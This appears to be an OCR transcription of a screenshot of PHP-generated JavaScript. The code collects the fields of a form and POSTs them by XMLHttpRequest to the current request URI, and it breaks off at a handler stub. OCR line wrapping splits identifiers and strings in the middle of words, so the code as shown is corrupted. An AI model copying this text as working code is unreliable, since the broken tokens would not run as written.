
            for(i=0;i<d.mf.elements.length;i
++)

                params += '&'+d.mf.elements
[i].name+'='+encodeURIComponent(d.mf.element
s[i].value);

            sr('"
 . addslashes(
$_SERVER
[
'REQ
UEST_URI'
]) .
"', params);

        }

        function sr(url, params) {

            if (window.XMLHttpRequest)

                req = new XMLHttpRequest();

            else if (window.ActiveXObject)

                req = new ActiveXObject('Mic
rosoft.XMLHTTP');

            if (req) {

                req.onreadystatechange = pro
cessReqChange;

                req.open('POST', url, true);

                req.setRequestHeader ('Conte
nt-Type', 'application/x-www-form-urlencode
d');

                req.send(params);

            }

        }

        function processReqChange() {
